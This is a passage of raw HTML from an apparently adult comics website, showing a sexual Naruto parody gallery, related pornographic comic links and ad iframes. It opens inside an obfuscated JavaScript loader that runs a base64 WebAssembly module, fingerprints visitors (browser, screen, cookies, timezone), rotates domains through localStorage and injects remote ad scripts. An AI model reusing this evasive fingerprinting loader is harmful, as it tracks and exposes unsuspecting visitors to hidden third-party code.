r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="17" title="17" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/17.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/17.jpg" alt="17" title="17"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="18" title="18" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/18.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/18.jpg" alt="18" title="18"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="19" title="19" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/19.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/19.jpg" alt="19" title="19"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4990020" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center></p> 
                        </div>

                    </div>

                
                
                <ul class="cats">

                    <li>Postado em:</li>

                    <li class="cat"><a href="https://www.superhq.net/category/naruto" title="Naruto">Naruto</a> e </li><li class="cat"><a href="https://www.superhq.net/category/cartoons" title="cartoons">cartoons</a></li>
                </ul>


                
                
                    <div class="banner-750x250-single hidden-xs">
                        <center><iframe id='ab11e8b3' name='ab11e8b3' src='https://webstats1.com/www/delivery/afr.php?zoneid=157' frameborder='0' scrolling='no' width='1060' height='293'></iframe><br><br><br><br></center>
                    </div>

                
                
                    <div class="banner-300x100-single visible-xs">
                        <center><iframe id='a74970ff' name='a74970ff' src='https://webstats1.com/www/delivery/afr.php?zoneid=23' frameborder='0' scrolling='no' width='300' height='100'></iframe></center>
                    </div>

                                <div class="title_destaque" style="margin-top: 1.5rem;">Veja também:</div>
                <div class="related-contain">
                    <div class="related-posts slide_multiple">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Fisioterapica" class="i-frame" href="https://www.superhq.net/2025/fisioterapica.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-69140 size-69140 wp-post-image" alt="Fisioterapica" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Fisioterapica" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp" class="attachment-69140 size-69140 wp-post-image" alt="Fisioterapica" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/04/Fisioterapica-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Fisioterapica"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/fisioterapica.html" rel="bookmark">Fisioterapica</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Visitinha cara de pau" class="i-frame" href="https://www.superhq.net/2025/visitinha-cara-de-pau.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-69748 size-69748 wp-post-image" alt="capa 1" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/07/capa-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-1-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="capa 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/07/capa-1.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/07/capa-1.webp" class="attachment-69748 size-69748 wp-post-image" alt="capa 1" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/07/capa-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-1-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="capa 1"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/visitinha-cara-de-pau.html" rel="bookmark">Visitinha cara de pau</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Caipiras, Férias na cidade grande 1" class="i-frame" href="https://www.superhq.net/2023/os-caipiras-ferias-na-cidade-grande-1.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-63754 size-63754 wp-post-image" alt="Ferias na cidade grande 1" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Ferias na cidade grande 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp" class="attachment-63754 size-63754 wp-post-image" alt="Ferias na cidade grande 1" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Ferias na cidade grande 1"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-caipiras-ferias-na-cidade-grande-1.html" rel="bookmark">Os Caipiras, Férias na cidade grande 1</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="O Ursinho Amigão" class="i-frame" href="https://www.superhq.net/2020/o-ursinho-amigao.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-54299 size-54299 wp-post-image" alt="O Ursinho Amigão" thumbnail="" decoding="async" title="O Ursinho Amigao" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/10/O-Ursinho-Amigao.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2020/10/O-Ursinho-Amigao.jpg" class="attachment-54299 size-54299 wp-post-image" alt="O Ursinho Amigão" thumbnail="" decoding="async" title="O Ursinho Amigao"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2020/o-ursinho-amigao.html" rel="bookmark">O Ursinho Amigão</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Simptoons, Tem gol que não se perde" class="i-frame" href="https://www.superhq.net/2023/os-simptoons-tem-gol-que-nao-se-perde.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-64404 size-64404 wp-post-image" alt="Tem gol que nao se perde" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Tem gol que nao se perde" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde.webp" class="attachment-64404 size-64404 wp-post-image" alt="Tem gol que nao se perde" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/11/Tem-gol-que-nao-se-perde-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Tem gol que nao se perde"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-simptoons-tem-gol-que-nao-se-perde.html" rel="bookmark">Os Simptoons, Tem gol que não se perde</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Heranças de família" class="i-frame" href="https://www.superhq.net/2024/herancas-de-familia.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-67540 size-67540 wp-post-image" alt="Herancas de familia" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Herancas de familia" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia.webp" class="attachment-67540 size-67540 wp-post-image" alt="Herancas de familia" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/10/Herancas-de-familia-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Herancas de familia"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2024/herancas-de-familia.html" rel="bookmark">Heranças de família</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Surpresa no Banheiro" class="i-frame" href="https://www.superhq.net/2018/surpresa-no-banheiro.html">
                                                    <img width="847" height="1129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20847%201129'%3E%3C/svg%3E" class="attachment-48699 size-48699 wp-post-image" alt="Surpresa no Banheiro" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2018/10/01-28.jpg 847w, https://www.superhq.net/wp-content/uploads2/2018/10/01-28-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/10/01-28-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/10/01-28-790x1053.jpg 790w" data-lazy-sizes="(max-width: 847px) 100vw, 847px" title="01 28" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/10/01-28.jpg"><noscript><img width="847" height="1129" src="https://www.superhq.net/wp-content/uploads2/2018/10/01-28.jpg" class="attachment-48699 size-48699 wp-post-image" alt="Surpresa no Banheiro" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2018/10/01-28.jpg 847w, https://www.superhq.net/wp-content/uploads2/2018/10/01-28-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/10/01-28-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/10/01-28-790x1053.jpg 790w" sizes="(max-width: 847px) 100vw, 847px" title="01 28"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2018/surpresa-no-banheiro.html" rel="bookmark">Surpresa no Banheiro</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Gatinho no Cio" class="i-frame" href="https://www.superhq.net/2018/gatinho-no-cio.html">
                                                    <img width="847" height="1129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20847%201129'%3E%3C/svg%3E" class="attachment-48328 size-48328 wp-post-image" alt="Gatinho no Cio" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2018/09/01-25.jpg 847w, https://www.superhq.net/wp-content/uploads2/2018/09/01-25-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/09/01-25-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/09/01-25-790x1053.jpg 790w" data-lazy-sizes="(max-width: 847px) 100vw, 847px" title="01 25" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/09/01-25.jpg"><noscript><img width="847" height="1129" src="https://www.superhq.net/wp-content/uploads2/2018/09/01-25.jpg" class="attachment-48328 size-48328 wp-post-image" alt="Gatinho no Cio" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2018/09/01-25.jpg 847w, https://www.superhq.net/wp-content/uploads2/2018/09/01-25-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/09/01-25-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/09/01-25-790x1053.jpg 790w" sizes="(max-width: 847px) 100vw, 847px" title="01 25"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2018/gatinho-no-cio.html" rel="bookmark">Gatinho no Cio</a></h3>
                                                </header>
                                            </div>
                                        </article>                             </div>
                        </div>
                    </div>
                </div>
                 <div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Postagens Relacionadas:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2022/naruto-hen-party.html' title='Naruto, Hen-Party'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Naruto, Hen-Party" data-pin-nopin="true" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2022/12/Naruto-Hen-Party-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2022/12/Naruto-Hen-Party-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" title="Naruto Hen Party" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2022/12/Naruto-Hen-Party-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2022/12/Naruto-Hen-Party-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Naruto, Hen-Party" data-pin-nopin="true" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2022/12/Naruto-Hen-Party-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2022/12/Naruto-Hen-Party-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" title="Naruto Hen Party"></noscript><span class="yarpp-thumbnail-title">Naruto, Hen-Party</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2017/slumber-night.html' title='Slumber Night'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Slumber Night" data-pin-nopin="true" decoding="async" title="01 10" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2017/02/01-10-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2017/02/01-10-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Slumber Night" data-pin-nopin="true" decoding="async" title="01 10"></noscript><span class="yarpp-thumbnail-title">Slumber Night</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2022/spageta-naruto.html' title='Spageta, Naruto'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Spageta, Naruto" data-pin-nopin="true" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2022/12/Spageta-Naruto-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2022/12/Spageta-Naruto-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" title="Spageta Naruto" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2022/12/Spageta-Naruto-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2022/12/Spageta-Naruto-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Spageta, Naruto" data-pin-nopin="true" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2022/12/Spageta-Naruto-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2022/12/Spageta-Naruto-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" title="Spageta Naruto"></noscript><span class="yarpp-thumbnail-title">Spageta, Naruto</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2018/the-secret-jutsu.html' title='The Secret Jutsu'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Secret Jutsu" data-pin-nopin="true" decoding="async" title="01 10" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2018/12/01-10-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2018/12/01-10-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Secret Jutsu" data-pin-nopin="true" decoding="async" title="01 10"></noscript><span class="yarpp-thumbnail-title">The Secret Jutsu</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2019/naruto-bad-gifts.html' title='Naruto Bad Gifts'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Naruto Bad Gifts" data-pin-nopin="true" decoding="async" title="Naruto Bad Gifts" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/09/Naruto-Bad-Gifts-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2019/09/Naruto-Bad-Gifts-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Naruto Bad Gifts" data-pin-nopin="true" decoding="async" title="Naruto Bad Gifts"></noscript><span class="yarpp-thumbnail-title">Naruto Bad Gifts</span></a>
</div>
</div>
			<br><br>
			
			                <div class="coms">

                    <div class="title">

                        <span class="qty"><span class="disqus-comment-count">0</span><svg class="ico"><use xlink:href="#i-tip"></use></svg></span>

                        Deixe seu Comentário

                    </div>

     				

    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>5</span>
                    <span class='wpdrc'>1</span>
                    <span class='wpdrt'>voto</span></div>
                <div class='wpd-rating-title'>Avalie essa HQ</div>
